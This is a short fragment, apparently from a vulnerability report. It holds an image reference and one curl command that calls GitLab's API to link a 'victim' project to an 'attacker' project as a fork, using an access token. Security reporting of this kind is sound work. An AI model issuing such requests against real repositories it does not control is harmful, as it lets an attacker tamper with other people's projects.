 curl --request POST --header "PRIVATE-TOKEN: <access_token>" "https://gitlab.com/api/v4/projects/<victim_project_ID>/fork/<attacker_project_ID>"